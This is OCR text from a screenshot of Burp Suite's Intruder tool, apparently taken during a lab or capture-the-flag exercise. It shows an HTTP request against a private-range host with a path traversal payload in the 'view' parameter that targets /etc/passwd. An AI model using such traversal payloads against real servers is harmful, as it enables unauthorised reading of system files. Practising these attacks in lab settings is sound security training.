 hboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger E
2 × ...
get Positions Payloads Resource Pool Options
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way
payload positions - see help for full details.
Attack type: Sniper
1 GET /?view=dog/../../../..§/etc/passwd§&ext HTTP/1.1
2 Host: 10.10.169.97
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5666.197 Safari/537.36
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 sec-ch-ua-platform: "Windows"
10 sec-ch-ua: "Google Chrome";v="113", "Chromium";v="113", "Not=A?Brand";v="24"
11 sec-ch-ua-mobile: ?0
12 Cache-Control: max-age=0
13